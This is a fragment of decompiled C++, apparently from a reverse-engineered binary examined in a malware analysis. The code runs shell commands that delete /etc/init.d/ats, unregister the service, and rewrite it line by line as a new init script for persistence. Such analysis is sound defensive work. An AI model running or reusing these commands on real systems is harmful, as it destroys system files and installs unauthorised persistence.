 std::allocator<char>::allocator((__int64)&v28);
std::string::string(&v27, "rm -rf /etc/init.d/ats", &v28);
exec(&v26, &v27);
std::string::~string(&v26);
std::string::~string(&v27);
std::allocator<char>::~allocator(&v28);
std::allocator<char>::allocator((__int64)&v30);
std::string::string(&p_s, "rebuild service!", &v30);
print(&p_s);
std::string::~string(&p_s);
std::allocator<char>::~allocator(&v30);
}
std::allocator<char>::allocator((__int64)&v3);
std::string::string(&v2, "chkconfig --del ats", &v3);
exec(&p_cmd, &v2);
std::string::~string(&p_cmd);
std::string::~string(&v2);
std::allocator<char>::~allocator(&v3);
std::allocator<char>::allocator((__int64)&v6);
std::string::string(&v5, "echo '#!/bin/bash' >> /etc/init.d/ats", &v6);
exec(&v4, &v5);
std::string::~string(&v4);
std::string::~string(&v5);
std::allocator<char>::~allocator(&v6);
std::allocator<char>::allocator((__int64)&v9);
std::string::string(&v8, "echo '# chkconfig: - 57 75' >> /etc/init.d/ats", &v9);
exec(&v7, &v8);
std::string::~string(&v7);
std::string::~string(&v8);
std::allocator<char>::~allocator(&v9);
std::allocator<char>::allocator((__int64)&v12);
std::string::string(&v11, "echo '# description: service' >> /etc/init.d/ats", &v12);
exec(&v10, &v11);
std::string::~string(&v10);